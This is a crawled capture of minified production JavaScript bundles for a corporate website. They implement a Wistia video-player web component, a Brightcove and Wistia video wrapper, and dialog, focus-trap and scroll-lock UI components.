f.n=3,U(Mt,this).whenControlMounted(r);case 3:if(s=f.v,s!=null){f.n=4;break}throw new Error("Control not found");case 4:return f.a(2,s)}},n,this)}));function t(n){return e.apply(this,arguments)}return t})()},{key:"attributeChangedCallback",value:function(t,n,r){if(U(Fe,this)&&n!==r&&!(n===null&&r==="")){var s=r;switch(r){case"true":s=!0;break;case"false":s=!1;break}this[(0,gr.b)(t)]=s}}},{key:"connectedCallback",value:function(){var t,n=this,r;if(!U(Fe,this)){Bt(Fe,this,!0);var s=this.getAttribute("media-id");if(s==null)throw(0,fn.WO)("player/failure/init-failed"),new Error("media-id attribute is required");window.wistiaOptions=(t=window.wistiaOptions)!==null&&t!==void 0?t:{};var f=(0,Pi.C)(this.mediaId);U(Lt,this).setWistiaWindowEmbedOptionSource(f),Bt(Ee,this,Cr.ct.getPrefixedFunctions("WistiaPlayer ".concat(s))),Bt(gn,this,(0,_r.gC)()),this.getAttribute("react")==="true"&&(0,fn.WO)("player/initembed.react"),Y(X,this,Zi).call(this),U(Ee,this).info("initialize embed"),this.useWebComponent||(0,wi.z)(),this.uniqueId=Y(X,this,jr).call(this,s),Y(X,this,Ji).call(this),Y(X,this,Qi).call(this),Y(X,this,Xi).call(this);var A=function(){Y(X,n,Ge).call(n)};Bt(Pe,this,new ResizeObserver(A)),U(Pe,this).observe(this);var o={deferFetchingToCarousel:Y(X,this,Ki).call(this),embedHost:(r=this.embedHost)!==null&&r!==void 0?r:"",overrideMediaLanguage:this.embedOptions.language};if(this.getInitialMediaData(s,o).then(function(v){var M;if(!(0,pr.V)(v)){var D=v;n.mediaId=(M=D.hashedId)!==null&&M!==void 0?M:n.mediaId,U(Lt,n).setMediaDataSource(D),n.dispatchEvent(new CustomEvent(kt.rO,{detail:{mediaData:U(Lt,n).mediaData}})),Y(X,n,$i).call(n,{container:n.uniqueId,mediaData:U(Lt,n).mediaData})}}).catch(function(v){throw(0,fn.WO)("player/failure/init-failed"),new Error(v.message)}),this.shadowRoot){if(this.wistiaPopover&&this.popoverContent==="link"){var c=document.createElement("slot");c.name="".concat(this.uniqueId,"-popover-link"),this.shadowRoot.appendChild(c)}Bt(ke,this,document.createElement("div")),Y(X,this,Jr).call(this),this.shadowRoot.insertBefore(U(ke,this),this.shadowRoot.firstChild)}}}},{key:"disconnectedCallback",value:function(){var t,n,r;U(en,this).forEach(function(s){return s()}),this.removeAllEventListeners(),Bt(ge,this,{}),(0,vn.Z)(U(xe,this)),(0,Ti.s3)(this.mediaId),(t=U(Pe,this))===null||t===void 0||t.disconnect(),Bt(Pe,this,null),(0,sr.iU)("__".concat(this.uniqueId,"_dom_options__")),(n=U(Mt,this))===null||n===void 0||n.remove(),Bt(Mt,this,null),(r=this.shadowRoot)===null||r===void 0||r.replaceChildren(),Bt(ke,this,null),Bt(Ne,this,null),Bt(Fe,this,!1)}}],[{key:"observedAttributes",get:function(){return[].concat(Hi,Ni,Gi)}}])})(lr(HTMLElement));function yn(h){var u;return(u=h.getAttribute("page-url"))!==null&&u!==void 0?u:(0,pi.H)()}function Ue(){return{alpha3Bibliographic:"eng",alpha3Terminologic:"eng",duration:0,genericName:"English",genericNativeName:"English",hashedId:this.mediaId,ietfLanguageTag:"eng",isLocalization:!0,iso6392LanguageCode:"eng",name:"English",nativeName:"English",sourceLanguage:!0,timeMappings:[]}}function Ki(){return!!document.querySelector('wistia-channel-carousel[player-dom-id="'.concat(this.id,'"]:not([is-inside-playlist-embed="true"][channel-id])'))}function Wr(h){var u;if(h!=null)return(u=U(Lt,this).mediaData.localizations)===null||u===void 0?void 0:u.find(function(e){return e.ietfLanguageTag===h||e.iso6392LanguageCode===h})}function jr(h){var u="wistia-".concat(h,"-");return(0,yi.h)(u)}function wt(h){var u,e;return U(ht,this)&&h in U(ht,this)._attrs?U(ht,this)._attrs[h]:(u=(e=this.embedOptions[h])!==null&&e!==void 0?e:Y(X,this,de).call(this,(0,gr.$)(h)))!==null&&u!==void 0?u:Nr[h]}function de(h){if(!this.hasAttribute(h))return null;switch(this.getAttribute(h)){case"true":return!0;case"false":return!1;case"":return!0;case null:default:return this.getAttribute(h)}}function $i(h){var u=h.container,e=h.mediaData;if(U(Fe,this)){if(U(Lt,this).updateEmbedOptionOverrides({videoFoam:!0}),e&&!(0,pr.V)(e)&&(Bt(re,this,(0,_r.$F)(U(gn,this),U(Lt,this).mediaData,U(Lt,this).embedOptions)),Y(X,this,Ge).call(this),Y(X,this,zr).call(this)),"attachInternals"in HTMLElement.prototype&&"states"in ElementInternals.prototype){var t;(t=U(hn,this))===null||t===void 0||t.states.delete("--initializing")}Y(X,this,Vi).call(this,this.mediaId,{container:u,mediaData:e})}}function Vi(h,u){return fr.apply(this,arguments)}function fr(){return fr=Rt(Et().m(function h(u,e){var t=this,n;return Et().w(function(r){for(;;)switch(r.n){case 0:return r.n=1,U(Kr,this);case 1:if(qe.s.PublicApi){r.n=2;break}throw(0,fn.WO)("player/failure/init-failed"),new Error("Wistia.PublicApi is not defined");case 2:n=function(){var f;Y(X,t,zi).call(t),Y(X,t,Jr).call(t),(f=U(Pe,t))===null||f===void 0||f.disconnect(),Bt(Pe,t,null),U(mn,t)&&t.play()},this.addEventListener("embedded",n),U(en,this).push(function(){t.removeEventListener("embedded",n)}),Bt(Mt,this,new qe.s.PublicApi(u,e)),this.addEventListener(kt.kY,U(dr,this)),this.addEventListener(kt.$1,U(cr,this)),U(en,this).push(function(){t.removeEventListener(kt.kY,U(dr,t)),t.removeEventListener(kt.$1,U(cr,t))}),U(Mt,this).ready(function(){var s;(s=U(Ne,t))===null||s===void 0||s.remove(),t.removeEventListener("click",U(br,t)),t.dispatchEvent(new CustomEvent(kt.c5,{detail:{mediaId:u}})),t.dispatchEvent(new CustomEvent(kt.iP,{detail:{mediaId:u,api:U(Mt,t)}})),U(ht,t)&&Object.entries(U(ht,t)._attrs).forEach(function(f){var A=bn(f,2),o=A[0],c=A[1];U(Lt,t).updateEmbedOptionOverrides(mr({},o,c))}),Y(X,t,Ge).call(t)});case 3:return r.a(2)}},h,this)})),fr.apply(this,arguments)}function Vr(){return this.wistiaPopover&&((0,Mr.gD)(this.popoverContent)||(0,Mr.jw)(this.popoverContent)||this.popoverContent==="thumbnail")}function zi(){return hr.apply(this,arguments)}function hr(){return hr=Rt(Et().m(function h(){var u=this,e,t,n,r;return Et().w(function(s){for(;;)switch(s.n){case 0:if(U(Mt,this)){s.n=1;break}return s.a(2);case 1:if(e=(0,di.k)(Ar._),t=(0,Ar.J)(U(Mt,this),e)&&(0,bi.D5)(),n=this.useWebComponent?"translated-web-component":"web-component",!t){s.n=3;break}return s.n=2,(0,Fr.$)("assets/external/wistia-mux.js");case 2:r=s.v,r.init(U(Mt,this),{embedType:n}),this.addEventListener("visitor-tracking-change",function(f){var A=f.detail.isTrackingEnabled;if(!A){var o,c;(o=U(Mt,u))===null||o===void 0||(c=o.mux)===null||c===void 0||c.destroy()}});case 3:return s.a(2)}},h,this)})),hr.apply(this,arguments)}function zr(){this.seo&&U(re,this)!=="notplayable"&&U(re,this)!=="passwordprotected"&&U(re,this)!=="carouselHardWall"&&(Bt(xe,this,"w-json-ld-".concat(this.uniqueId)),(0,vn.Z)(U(xe,this)),(0,vn.g)(U(xe,this),U(Lt,this).mediaData,{embedOptions:U(Lt,this).embedOptions,videoHeight:this.offsetHeight,videoWidth:this.offsetWidth}))}function Ji(){if(window._inWistiaIframe){var h=new URLSearchParams(window.location.search),u=Object.fromEntries(h.entries());u.pageTitle=document.title,u._inIframe=!0,U(Lt,this).setIframeEmbedOptionSource(u)}}function Jr(){var h,u=this;if(U(ke,this)){var e=U(Lt,this).mediaData.mediaType,t=Gr(this.mediaId,(h=this.embedHost)!==null&&h!==void 0?h:""),n="100%";parseFloat(U(He,this))!==0&&U(He,this)!==""&&(n="".concat(parseFloat(U(He,this)),"px"));var r=(0,gi.JA)({playerBorderRadius:this.playerBorderRadius,roundedPlayer:this.roundedPlayer});(0,Yt.XX)((0,Yt.h)(Yt.FK,null,(0,Yt.h)("style",null,`:host {
              display: flex;
              position: relative;
              width: 100%;
              `.concat(e==="Audio"?"min-height: 45px;":"",`
            }`)),Y(X,this,qi).call(this)&&(0,Yt.h)("div",{style:{height:n,left:0,position:"absolute",top:0,width:"100%"},class:"wistia_swatch"},(0,Yt.h)("div",{style:{height:"100%",position:"relative",width:"100%"}},(0,Yt.h)("div",{style:{height:"100%",left:0,overflow:"hidden",position:"absolute",top:0,width:"100%",borderRadius:"".concat(r,"px")}},(0,Yt.h)("img",{src:t,style:{filter:"blur(5px)",height:"100%",objectFit:"contain",width:"100%"},alt:"","aria-hidden":"true"})))),(0,Yt.h)("div",{ref:function(f){Bt(Ne,u,f)}})),U(ke,this))}}function Ge(){var h;if(U(Ne,this)){var u=U(Lt,this).mediaData,e=u.assets,t=u.mediaType,n=u.carouselHardWall,r=U(Lt,this).embedOptions,s=r.autoPlay,f=r.plugin;if(!n){var A=(0,ci.Q0)(e,{}),o=this.autoplay||s,c=f?.videoThumbnail!==void 0,v=(!this.wistiaPopover||Y(X,this,Vr).call(this))&&t!=="Audio"&&A.length>0&&!o&&!c;v&&(0,Yt.XX)((0,Yt.h)(oi.z,{embedOptions:U(Lt,this).embedOptions,mediaData:U(Lt,this).mediaData},(0,Yt.h)(ai.u,{mediaId:this.mediaId,playerType:(h=this.playerForce)!==null&&h!==void 0?h:U(re,this),playerWidth:this.offsetWidth,isPlayPending:U(mn,this)})),U(Ne,this))}}}function Qi(){var h=this;Y(X,this,de).call(this,"current-time")!==null&&this.whenApiReady().then(function(){var u,e,t,n=Number(Y(X,h,de).call(h,"current-time")),r=(u=((e=U(Mt,h))===null||e===void 0?void 0:e.popover)&&!U(Mt,h).popover.isVisible())!==null&&u!==void 0?u:!1,s=(0,fi.GS)(),f=h.state!=="playing"&&(s||r);(t=U(ht,h))===null||t===void 0||t.time(n,{lazy:f}),Y(X,h,bt).call(h,"currentTime",n)}).catch(function(u){}),Y(X,this,de).call(this,"email")!==null&&Y(X,this,Qr).call(this,Y(X,this,de).call(this,"email")),Y(X,this,de).call(this,"video-quality")!==null&&this.whenApiReady().then(function(){var u,e=Y(X,h,de).call(h,"video-quality");(u=U(ht,h))===null||u===void 0||u.setVideoQuality(e),Y(X,h,bt).call(h,"videoQuality",e)}).catch(function(u){})}function Xi(){var h=this,u=Object.fromEntries(Object.entries(this.attributes).map(function(e){var t=bn(e,2),n=t[1];return[(0,gr.b)(n.name),Y(X,h,de).call(h,n.name)]}));U(Lt,this).setDomEmbedOptionSource(u),(0,sr.gY)("__".concat(this.uniqueId,"_dom_options__"),U(Lt,this).embedOptions)}function Yi(h){var u=this;Object.entries(h).forEach(function(e){var t,n=bn(e,2),r=n[0],s=n[1];s!=null&&((t=Object.getOwnPropertyDescriptor(Object.getPrototypeOf(u),r))!==null&&t!==void 0&&t.set?u[r]=s:Y(X,u,bt).call(u,r,s))})}function bt(h,u){U(Ee,this).info("set ".concat(h),u.toString()),U(ht,this)&&(U(ht,this)._attrs[h]=u),U(Lt,this).updateEmbedOptionOverrides(mr({},h,u)),Y(X,this,Ge).call(this)}function Zi(){var h=this,u=function(n){Y(X,h,ta).call(h,n.detail.mediaData)},e=function(n){Bt(ht,h,n.detail.impl)};this.addEventListener(kt.rO,u),this.addEventListener(kt.dp,e),U(en,this).push(function(){h.removeEventListener(kt.rO,u)},function(){h.removeEventListener(kt.dp,e)}),this.addEventListener("click",U(br,this),{once:!0})}function qi(){return this.swatch!==!1&&(!this.wistiaPopover||Y(X,this,Vr).call(this))}function Qr(h){var u=this;(0,kr.$B)(function(e){e[pn(X,u,yn)]=_n(_n({},e[pn(X,u,yn)]),{},{trackEmail:h})}),this.dispatchEvent(new CustomEvent("emailchange",{detail:{email:h}}))}function ta(h){(0,pr.V)(h)||(U(Lt,this).setMediaDataSource(h),Bt(re,this,(0,_r.$F)(U(gn,this),U(Lt,this).mediaData,U(Lt,this).embedOptions)),Y(X,this,Ge).call(this))}var ea=(function(){var h=Rt(Et().m(function u(e){var t;return Et().w(function(n){for(;;)switch(n.n){case 0:return t=new Image,t.src=e,n.n=1,t.decode();case 1:return n.a(2,t)}},u)}));return function(e){return h.apply(this,arguments)}})(),na=(function(){var h=Rt(Et().m(function u(e,t){var n,r,s,f,A,o;return Et().w(function(c){for(;;)switch(c.n){case 0:return n=Gr(e,t),c.n=1,ea(n);case 1:return r=c.v,s=r.naturalHeight,f=r.naturalWidth,A=s/f*100,o=document.createElement("style"),o.innerHTML=`
    wistia-player[media-id='`.concat(e,`']:not(:defined) {
      padding: `).concat(A,`% 0 0 0;
      background: url(`).concat(n,`);
      background-size: contain;
      filter: blur(5px);
      display: block;
    }
  `),c.a(2,o)}},u)}));return function(e,t){return h.apply(this,arguments)}})();customElements.get("wistia-player")===void 0&&customElements.define("wistia-player",$r);vr.$;vr.A;const ra=["src","autoplay"],ia=["media-id","autoplay"],aa=["autoplay","data-video-id"],Ur="5721752960001",ua=Xr({__name:"Video.client",props:{rounding:{default:"lg"},videoUrl:{},wistiaVideoId:{},brightcoveVideoId:{},autoplay:{type:Boolean,default:!1}},setup(h){const u=Yr(null);h.brightcoveVideoId&&Zr({script:[{src:`https://players.brightcove.net/${Ur}/default_default/index.min.js`}]}),qr(()=>{h.brightcoveVideoId&&t()});const e=ti(()=>{switch(h.rounding){case"2xl":return"rounded-2xl";case"lg":return"rounded-lg";case"none":return"rounded-none";default:return}});function t(){const n=window.bc;h.brightcoveVideoId&&u.value&&n&&typeof n=="function"&&n(u.value)}return(n,r)=>h.videoUrl?(nr(),er("video",{key:0,src:h.videoUrl+"#t=0.001",class:rr(["aspect-video w-full",ir(e)]),tabindex:"0",controls:"",autoplay:h.autoplay,playsinline:""},null,10,ra)):h.wistiaVideoId?(nr(),er("div",{key:1,class:rr(["aspect-video overflow-hidden",ir(e)])},[ni("wistia-player",{class:"-mx-px w-[calc(100%+2px)] [clip-path:inset(1px)]","media-id":h.wistiaVideoId,autoplay:h.autoplay,tabindex:"0"},null,8,ia)],2)):h.brightcoveVideoId?(nr(),er("video-js",{key:2,ref_key:"brightcoveRef",ref:u,"data-account":Ur,"data-player":"default","data-embed":"default",controls:"",autoplay:h.autoplay?!0:void 0,class:rr(["vjs-16-9 w-full h-full aspect-video overflow-hidden",ir(e)]),"data-video-id":h.brightcoveVideoId},null,10,aa)):ei("",!0)}});async function la(h,u){return await $fetch(h,{query:u,async onResponseError({response:t}){throw t.status===404?wr(Or.notFound):wr(Or.server)}})}export{ua as _,la as a};


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.isolvedhcm.com/_nuxt/C6nuKtg7.js
body_size: 219374
content:
const __vite__mapDeps=(i,m=__vite__mapDeps,d=(m.f||(m.f=["./DUUCHl5a.js","./CD8WWy_t.js","./CmtPWAaT.js","./B4_8MHoe.js","./CvEa2zS8.js","./D7iBkBz6.js","./BP02eohJ.js","./88_aim_x.js","./CvGCirq5.js","./DJ6PI3X9.js","./taxonomy.CUSpANU0.css","./Bboud3is.js","./BmSgVdwJ.js","./W-rPUJX5.js","./api-fetcher.CLfmwoq-.css","./PersonDetails.DIGWiqj_.css","./CZ6ykQ5C.js","./B4UbnVq8.js"])))=>i.map(i=>d[i]);
import{b as l0,v as ue,w as Ge,p as Ne,n as v0,m as We,u as pe,x as Xe,y as fe,z as Ye,A as T2,e as Ue,h as Ke,i as Qe,B as k2,C as C2,D as Je,k as N0,d as $2,E as P2,F as I2,G as L2,r as A2,H as ke,I as z2,J as D2,K as O2,L as B2,M as R2,N as H2,O as F2}from"./BmSgVdwJ.js";import{f as G,r as a0,e as me,a0 as j2,y as he,a1 as z0,d as U,X as A1,S as c0,n as x,g as L,o as y,h as z,$ as C0,a2 as V2,a3 as Ce,I as g0,j as V,k as T,a4 as q2,Y as G2,Z as N2,L as ge,W as h1,Q as g1,m as A,i as C,l as Y,t as N,F as r0,p as n0,_ as i0,D as K,a5 as W2,a6 as Q0,a7 as q0,a8 as X2,a as i1,x as e2,s as z1,M as j0,z as ve,B as w1,a9 as Y2,aa as Me,ab as D1,ac as U2,q as t2,ad as K2,ae as a2,w as Q2}from"./CD8WWy_t.js";import{_ as b0,u as V0}from"./BP02eohJ.js";import{i as J2,f as v1,P as we,g as i2,_ as O1,u as s2,e as s1}from"./88_aim_x.js";import{g as P0,D as et,a as ye,b as r2,u as tt,_ as B1,c as at,d as M0,S as re}from"./CZ6ykQ5C.js";import{g as it,t as st,i as n2,h as $e,j as rt,k as nt,a as be,d as xe,b as w0,P as T0,l as lt,m as ot,c as r1,_ as l2}from"./CvGCirq5.js";import{_ as n1}from"./W-rPUJX5.js";const ct=it(()=>{const t=a0(new Map),e=a0(),a=G(()=>{for(const u of t.value.values())if(u)return!0;return!1}),i=J2({scrollBody:a0(!0)});let s=null;const r=()=>{document.body.style.paddingRight="",document.body.style.marginRight="",document.body.style.pointerEvents="",document.documentElement.style.removeProperty("--scrollbar-width"),document.body.style.overflow=e.value??"",$e&&s?.(),e.value=void 0};return me(a,(u,n)=>{if(!n2)return;if(!u){n&&r();return}e.value===void 0&&(e.value=document.body.style.overflow);const d=window.innerWidth-document.documentElement.clientWidth,l={padding:d,margin:0},o=i.scrollBody?.value?typeof i.scrollBody.value=="object"?j2({padding:i.scrollBody.value.padding===!0?d:i.scrollBody.value.padding,margin:i.scrollBody.value.margin===!0?d:i.scrollBody.value.margin},l):l:{padding:0,margin:0};d>0&&(document.body.style.paddingRight=typeof o.padding=="number"?`${o.padding}px`:String(o.padding),document.body.style.marginRight=typeof o.margin=="number"?`${o.margin}px`:String(o.margin),document.documentElement.style.setProperty("--scrollbar-width",`${d}px`),document.body.style.overflow="hidden"),$e&&(s=rt(document,"touchmove",f=>ut(f),{passive:!1})),he(()=>{document.body.style.pointerEvents="none",document.body.style.overflow="hidden"})},{immediate:!0,flush:"sync"}),t});function dt(t){const e=Math.random().toString(36).substring(2,7),a=ct();a.value.set(e,t);const i=G({get:()=>a.value.get(e)??!1,set:s=>a.value.set(e,s)});return st(()=>{a.value.delete(e)}),i}function o2(t){const e=window.getComputedStyle(t);if(e.overflowX==="scroll"||e.overflowY==="scroll"||e.overflowX==="auto"&&t.clientWidth<t.scrollWidth||e.overflowY==="auto"&&t.clientHeight<t.scrollHeight)return!0;{const a=t.parentNode;return!(a instanceof Element)||a.tagName==="BODY"?!1:o2(a)}}function ut(t){const e=t||window.event,a=e.target;return a instanceof Element&&o2(a)?!1:e.touches.length>1?!0:(e.preventDefault&&e.cancelable&&e.preventDefault(),!1)}var pt=function(t){if(typeof document>"u")return null;var e=Array.isArray(t)?t[0]:t;return e.ownerDocument.body},K0=new WeakMap,S1=new WeakMap,E1={},Y1=0,c2=function(t){return t&&(t.host||c2(t.parentNode))},ft=function(t,e){return e.map(function(a){if(t.contains(a))return a;var i=c2(a);return i&&t.contains(i)?i:(console.error("aria-hidden",a,"in not contained inside",t,". Doing nothing"),null)}).filter(function(a){return!!a})},mt=function(t,e,a,i){var s=ft(e,Array.isArray(t)?t:[t]);E1[a]||(E1[a]=new WeakMap);var r=E1[a],u=[],n=new Set,d=new Set(s),l=function(f){!f||n.has(f)||(n.add(f),l(f.parentNode))};s.forEach(l);var o=function(f){!f||d.has(f)||Array.prototype.forEach.call(f.children,function(m){if(n.has(m))o(m);else try{var h=m.getAttribute(i),c=h!==null&&h!=="false",p=(K0.get(m)||0)+1,w=(r.get(m)||0)+1;K0.set(m,p),r.set(m,w),u.push(m),p===1&&c&&S1.set(m,!0),w===1&&m.setAttribute(a,"true"),c||m.setAttribute(i,"true")}catch(M){console.error("aria-hidden: cannot operate on ",m,M)}})};return o(e),n.clear(),Y1++,function(){u.forEach(function(f){var m=K0.get(f)-1,h=r.get(f)-1;K0.set(f,m),r.set(f,h),m||(S1.has(f)||f.removeAttribute(i),S1.delete(f)),h||f.removeAttribute(a)}),Y1--,Y1||(K0=new WeakMap,K0=new WeakMap,S1=new WeakMap,E1={})}},ht=function(t,e,a){a===void 0&&(a="data-aria-hidden");var i=Array.from(Array.isArray(t)?t:[t]),s=pt(t);return s?(i.push.apply(i,Array.from(s.querySelectorAll("[aria-live], script"))),mt(i,s,a,"aria-hidden")):function(){return null}};function gt(t){let e;me(()=>nt(t),a=>{a?e=ht(a):e&&e()}),z0(()=>{e&&e()})}const[I0,vt]=be("DialogRoot");var Mt=U({inheritAttrs:!1,__name:"DialogRoot",props:{open:{type:Boolean,required:!1,default:void 0},defaultOpen:{type:Boolean,required:!1,default:!1},modal:{type:Boolean,required:!1,default:!0}},emits:["update:open"],setup(t,{emit:e}){const a=t,s=xe(a,"open",e,{defaultValue:a.defaultOpen,passive:a.open===void 0}),r=a0(),u=a0(),{modal:n}=A1(a);return vt({open:s,modal:n,openModal:()=>{s.value=!0},onOpenChange:d=>{s.value=d},onOpenToggle:()=>{s.value=!s.value},contentId:"",titleId:"",descriptionId:"",triggerElement:r,contentElement:u}),(d,l)=>c0(d.$slots,"default",{open:x(s),close:()=>s.value=!1})}}),wt=Mt,yt=U({__name:"DialogClose",props:{asChild:{type:Boolean,required:!1},as:{type:null,required:!1,default:"button"}},setup(t){const e=t;w0();const a=I0();return(i,s)=>(y(),L(x(T0),C0(e,{type:i.as==="button"?"button":void 0,onClick:s[0]||(s[0]=r=>x(a).onOpenChange(!1))}),{default:z(()=>[c0(i.$slots,"default")]),_:3},16,["type"]))}}),bt=yt;const xt=lt(()=>a0([]));function Zt(){const t=xt();return{add(e){const a=t.value[0];e!==a&&a?.pause(),t.value=Pe(t.value,e),t.value.unshift(e)},remove(e){t.value=Pe(t.value,e),t.value[0]?.resume()}}}function Pe(t,e){const a=[...t],i=a.indexOf(e);return i!==-1&&a.splice(i,1),a}function St(t){return t.filter(e=>e.tagName!=="A")}const U1="focusScope.autoFocusOnMount",K1="focusScope.autoFocusOnUnmount",Ie={bubbles:!1,cancelable:!0};function Et(t,{select:e=!1}={}){const a=P0();for(const i of t)if(R0(i,{select:e}),P0()!==a)return!0}function _t(t){const e=d2(t),a=Le(e,t),i=Le(e.reverse(),t);return[a,i]}function d2(t){const e=[],a=document.createTreeWalker(t,NodeFilter.SHOW_ELEMENT,{acceptNode:i=>{const s=i.tagName==="INPUT"&&i.type==="hidden";return i.disabled||i.hidden||s?NodeFilter.FILTER_SKIP:i.tabIndex>=0?NodeFilter.FILTER_ACCEPT:NodeFilter.FILTER_SKIP}});for(;a.nextNode();)e.push(a.currentNode);return e}function Le(t,e){for(const a of t)if(!Tt(a,{upTo:e}))return a}function Tt(t,{upTo:e}){if(getComputedStyle(t).visibility==="hidden")return!0;for(;t;){if(e!==void 0&&t===e)return!1;if(getComputedStyle(t).display==="none")return!0;t=t.parentElement}return!1}function kt(t){return t instanceof HTMLInputElement&&"select"in t}function R0(t,{select:e=!1}={}){if(t&&t.focus){const a=P0();t.focus({preventScroll:!0}),t!==a&&kt(t)&&e&&t.select()}}var Ct=U({__name:"FocusScope",props:{loop:{type:Boolean,required:!1,default:!1},trapped:{type:Boolean,required:!1,default:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["mountAutoFocus","unmountAutoFocus"],setup(t,{emit:e}){const a=t,i=e,{currentRef:s,currentElement:r}=w0(),u=a0(null),n=Zt(),d=V2({paused:!1,pause(){this.paused=!0},resume(){this.paused=!1}});Ce(o=>{if(!n2)return;const f=r.value;if(!a.trapped)return;function m(w){if(d.paused||!f)return;const M=w.target;f.contains(M)?u.value=M:R0(u.value,{select:!0})}function h(w){if(d.paused||!f)return;const M=w.relatedTarget;M!==null&&(f.contains(M)||R0(u.value,{select:!0}))}function c(w){f.contains(u.value)||R0(f)}document.addEventListener("focusin",m),document.addEventListener("focusout",h);const p=new MutationObserver(c);f&&p.observe(f,{childList:!0,subtree:!0}),o(()=>{document.removeEventListener("focusin",m),document.removeEventListener("focusout",h),p.disconnect()})}),Ce(async o=>{const f=r.value;if(await he(),!f)return;n.add(d);const m=P0();if(!f.contains(m)){const c=new CustomEvent(U1,Ie);f.addEventListener(U1,p=>i("mountAutoFocus",p)),f.dispatchEvent(c),c.defaultPrevented||(Et(St(d2(f)),{select:!0}),P0()===m&&R0(f))}o(()=>{f.removeEventListener(U1,w=>i("mountAutoFocus",w));const c=new CustomEvent(K1,Ie),p=w=>{i("unmountAutoFocus",w)};f.addEventListener(K1,p),f.dispatchEvent(c),setTimeout(()=>{c.defaultPrevented||R0(m??document.body,{select:!0}),f.removeEventListener(K1,p),n.remove(d)},0)})});function l(o){if(!a.loop&&!a.trapped||d.paused)return;const f=o.key==="Tab"&&!o.altKey&&!o.ctrlKey&&!o.metaKey,m=P0();if(f&&m){const h=o.currentTarget,[c,p]=_t(h);c&&p?!o.shiftKey&&m===p?(o.preventDefault(),a.loop&&R0(c,{select:!0})):o.shiftKey&&m===c&&(o.preventDefault(),a.loop&&R0(p,{select:!0})):m===h&&o.preventDefault()}}return(o,f)=>(y(),L(x(T0),{ref_key:"currentRef",ref:s,tabindex:"-1","as-child":o.asChild,as:o.as,onKeydown:l},{default:z(()=>[c0(o.$slots,"default")]),_:3},8,["as-child","as"]))}}),$t=Ct;function Pt(t){return t?"open":"closed"}var It=U({__name:"DialogContentImpl",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,i=e,s=I0(),{forwardRef:r,currentElement:u}=w0();return s.titleId||=v1(void 0,"reka-dialog-title"),s.descriptionId||=v1(void 0,"reka-dialog-description"),g0(()=>{s.contentElement=u,P0()!==document.body&&(s.triggerElement.value=P0())}),(n,d)=>(y(),L(x($t),{"as-child":"",loop:"",trapped:a.trapFocus,onMountAutoFocus:d[5]||(d[5]=l=>i("openAutoFocus",l)),onUnmountAutoFocus:d[6]||(d[6]=l=>i("closeAutoFocus",l))},{default:z(()=>[V(x(et),C0({id:x(s).contentId,ref:x(r),as:n.as,"as-child":n.asChild,"disable-outside-pointer-events":n.disableOutsidePointerEvents,role:"dialog","aria-describedby":x(s).descriptionId,"aria-labelledby":x(s).titleId,"data-state":x(Pt)(x(s).open.value)},n.$attrs,{onDismiss:d[0]||(d[0]=l=>x(s).onOpenChange(!1)),onEscapeKeyDown:d[1]||(d[1]=l=>i("escapeKeyDown",l)),onFocusOutside:d[2]||(d[2]=l=>i("focusOutside",l)),onInteractOutside:d[3]||(d[3]=l=>i("interactOutside",l)),onPointerDownOutside:d[4]||(d[4]=l=>i("pointerDownOutside",l))}),{default:z(()=>[c0(n.$slots,"default")]),_:3},16,["id","as","as-child","disable-outside-pointer-events","aria-describedby","aria-labelledby","data-state"])]),_:3},8,["trapped"]))}}),u2=It,Lt=U({__name:"DialogContentModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,i=e,s=I0(),r=ye(i),{forwardRef:u,currentElement:n}=w0();return gt(n),(d,l)=>(y(),L(u2,C0({...a,...x(r)},{ref:x(u),"trap-focus":x(s).open.value,"disable-outside-pointer-events":!0,onCloseAutoFocus:l[0]||(l[0]=o=>{o.defaultPrevented||(o.preventDefault(),x(s).triggerElement.value?.focus())}),onPointerDownOutside:l[1]||(l[1]=o=>{const f=o.detail.originalEvent,m=f.button===0&&f.ctrlKey===!0;(f.button===2||m)&&o.preventDefault()}),onFocusOutside:l[2]||(l[2]=o=>{o.preventDefault()})}),{default:z(()=>[c0(d.$slots,"default")]),_:3},16,["trap-focus"]))}}),At=Lt,zt=U({__name:"DialogContentNonModal",props:{forceMount:{type:Boolean,required:!1},trapFocus:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const a=t,s=ye(e);w0();const r=I0(),u=a0(!1),n=a0(!1);return(d,l)=>(y(),L(u2,C0({...a,...x(s)},{"trap-focus":!1,"disable-outside-pointer-events":!1,onCloseAutoFocus:l[0]||(l[0]=o=>{o.defaultPrevented||(u.value||x(r).triggerElement.value?.focus(),o.preventDefault()),u.value=!1,n.value=!1}),onInteractOutside:l[1]||(l[1]=o=>{o.defaultPrevented||(u.value=!0,o.detail.originalEvent.type==="pointerdown"&&(n.value=!0));const f=o.target;x(r).triggerElement.value?.contains(f)&&o.preventDefault(),o.detail.originalEvent.type==="focusin"&&n.value&&o.preventDefault()})}),{default:z(()=>[c0(d.$slots,"default")]),_:3},16))}}),Dt=zt,Ot=U({__name:"DialogContent",props:{forceMount:{type:Boolean,required:!1},disableOutsidePointerEvents:{type:Boolean,required:!1},asChild:{type:Boolean,required:!1},as:{type:null,required:!1}},emits:["escapeKeyDown","pointerDownOutside","focusOutside","interactOutside","openAutoFocus","closeAutoFocus"],setup(t,{emit:e}){const 